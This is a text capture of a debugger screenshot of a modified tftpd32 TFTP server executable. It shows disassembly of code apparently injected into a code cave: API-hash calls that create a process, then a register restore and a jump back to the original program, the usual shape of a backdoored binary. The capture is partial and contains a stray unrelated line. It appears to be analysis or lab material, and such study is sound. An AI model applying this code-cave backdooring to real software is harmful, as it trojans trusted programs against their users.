 Immunity Debugger - tftpd32_02.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
CPU - main thread, module tftpd32_
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
00446117 FFD5 CALL EBP
00446119 89E0 MOV EAX,ESP
0044611B 4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
00446125 FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 9D POPFD
0044614B 61 POPAD
0044614C E8 8D56FDFF CALL tftpd32_.0041B7DE
00446151 E9 0DB2FCFF JMP tftpd32_.00411363
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
0044615C 0000 ADD BYTE PTR DS:[EAX],AL
0044615E 0000 ADD BYTE PTR DS:[EAX],AL
00446160 0000 ADD BYTE PTR DS:[EAX],AL
00446162 0000 ADD BYTE PTR DS:[EAX],AL
00446164 0000 ADD BYTE PTR DS:[EAX],AL
00446166 0000 ADD BYTE PTR DS:[EAX],AL
File C:\Users\vbox\Desktop\tftpd32_MODIFIED\tftpd32_02.exe
0002D144 81C4 04020000 ADD ESP,204
0002D14A 9D POPFD
0002D14B 61 POPAD
0002D14C E8 8D56FDFF CALL 000027DE
0002D151 -E9 0DB2FCFF JMP FFFF8363
0002D156 0000 ADD BYTE PTR DS:[EAX],AL
0002D158 0000 ADD BYTE PTR DS:[EAX],AL
0002D15A 0000 ADD BYTE PTR DS:[EAX],AL
0002D15C 0000 ADD BYTE PTR DS:[EAX],AL
0002D15E 0000 ADD BYTE PTR DS:[EAX],AL
0002D160 0000 ADD BYTE PTR DS:[EAX],AL
0002D162 0000 ADD BYTE PTR DS:[EAX],AL
0002D164 0000 ADD BYTE PTR DS:[EAX],AL
0002D166 0000 ADD BYTE PTR DS:[EAX],AL
0002D168 0000 ADD BYTE PTR DS:[EAX],AL
0002D16A 0000 ADD BYTE PTR DS:[EAX],AL
0002D16C 0000 ADD BYTE PTR DS:[EAX],AL
0002D16E 0000 ADD BYTE PTR DS:[EAX],AL
0002D170 0000 ADD BYTE PTR DS:[EAX],AL
0002D172 0000 ADD BYTE PTR DS:[EAX],AL